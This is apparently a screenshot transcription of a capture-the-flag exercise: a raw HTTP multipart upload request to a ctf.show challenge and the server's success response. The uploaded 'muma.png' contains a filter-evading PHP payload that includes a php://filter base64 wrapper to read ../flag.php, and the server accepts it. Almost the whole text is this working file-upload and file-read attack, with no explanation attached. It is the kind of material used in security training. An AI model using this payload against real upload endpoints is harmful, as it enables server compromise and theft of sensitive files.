 1 POST /upload.php HTTP/1.1
2 Host: f1e277a1-6965-45c1-9d4d-86375c0120ec.chall.ctf.show:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:86.0)
Gecko/20100101 Firefox/86.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 X-Requested-With: XMLHttpRequest
8 Content-Type: multipart/form-data;
boundary=---------------------------362754686316535567361319238330
9 Content-Length: 294
10 Origin: http://f1e277a1-6965-45c1-9d4d-86375c0120ec.chall.ctf.show:8080
11 Connection: close
12 Referer: http://f1e277a1-6965-45c1-9d4d-86375c0120ec.chall.ctf.show:8080/
13 Cookie: __cfduid=d921eddc3913dd5d3b9311ac1ebce9a941614867055;
UM_distinctid=
1780021a4ffc9d-0eb0e06a43ebcd-4c3f227c-144000-1780021a5002a8
14
15 -----------------------------362754686316535567361319238330
16 Content-Disposition: form-data; name="file"; filename="muma.png"
17 Content-Type: image/png
18
19 <?=include"ph"."p://filter/convert.base64-encode/resource=../flag.p"."hp"
?>
20 -----------------------------362754686316535567361319238330--
21
1 HTTP/1.1 200 OK
2 Date: Sun, 07 Mar 2021 14:47:28 GMT
3 Content-Type: text/html; charset=UTF-8
4 Connection: close
5 x-powered-by: PHP/5.6.40
6 CF-Cache-Status: DYNAMIC
7 cf-request-id: 08aec162d30000ebdd3707c000000001
8 Report-To: {"group":"cf-nel","endpoints":[{"url":"https:\/\/a.nel.c
9 NEL: {"report_to":"cf-nel","max_age":604800}
10 Server: cloudflare
11 CF-RAY: 62c49e7e1e88ebdd-LAX
12 alt-svc: h3-27=":443"; ma=86400, h3-28=":443"; ma=86400, h3-29=":44
13 Content-Length: 35
14
15 {"code":0,"msg":"upload\/muma.png"}